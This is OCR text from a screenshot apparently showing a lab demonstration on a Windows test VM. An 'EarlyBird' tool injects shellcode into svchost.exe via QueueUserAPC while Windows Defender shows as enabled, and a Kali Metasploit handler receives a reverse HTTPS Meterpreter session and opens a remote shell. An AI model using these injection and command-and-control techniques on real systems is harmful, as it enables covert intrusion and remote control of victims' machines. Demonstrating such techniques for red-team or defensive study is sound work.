 Windows Security
Virus & thr
View and update Virus &
Antivirus.
Real-time protectio
Locates and stops malwar
can turn off this setting fo
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud.  Works best with Automatic sample
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats.  We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be
Dismiss
Command Prompt
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>EarlyBird.exe C:\windows\System32
\svchost.exe C:\Windows\System32\wbem\WmiPrvSE.exe
[+] Creating process C:\windows\System32\svchost.exe...
\_ [+] PID: 7524
[+] Allocating memory in remote process...
\_ [+] Allocated 728 bytes at region  0x0000023637700000
[+] Trying to write shellcode at allocated memory...
\_ [+] Shellcode wrote successfully
[+] Attempting to call shellcode via QueueUserAPC...
\_ [+] Success
[+] EarlyBird injection successful :)
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>
DEV
C++
POR
8:06 AM
8/1/2022
2
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.100.2:443
[!] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: yvkon05f) Wit
hout a database connected that payload UUID tracking will not work!
[*] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: yvkon05f) Sta
ging x64 payload (201308 bytes) ...
[!] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: yvkon05f) Wit
hout a database connected that payload UUID tracking will not work!
[*] Meterpreter session 20 opened (192.168.100.2:443 → 127.0.0.1 ) at 2022-08-01 11:06
:25 -0400
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > shell
Process 8008 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>hostname
hostname
MSEDGEWIN10
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>